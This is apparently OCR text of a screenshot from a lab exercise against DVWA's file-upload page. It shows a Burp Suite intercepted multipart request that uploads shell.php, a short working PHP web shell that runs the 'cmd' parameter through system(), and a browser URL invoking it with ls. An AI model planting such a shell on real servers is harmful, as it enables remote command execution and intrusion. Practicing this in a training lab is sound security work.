 File System
Home
foto 2 kali n...
shell.php
/hackable/uploads/shell.php?cmd=ls
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.4
3 Content-Length: 562
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.4
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz97lScawCmTDUC2e
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.4/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=111313c4a78ecb2cedebc44252e9e852
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryz97lScawCmTDUC2e
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryz97lScawCmTDUC2e
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])) {
26 echo "<pre>";
27 $cmd = ($_GET['cmd']);
28 system($cmd);
29 echo "</pre>";
30 } else {
31 echo "Usage: ?cmd=<command>";
32 }
33 ?>
34
35 ------WebKitFormBoundaryz97lScawCmTDUC2e
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 ------WebKitFormBoundaryz97lScawCmTDUC2e--
40
Search 0 highlights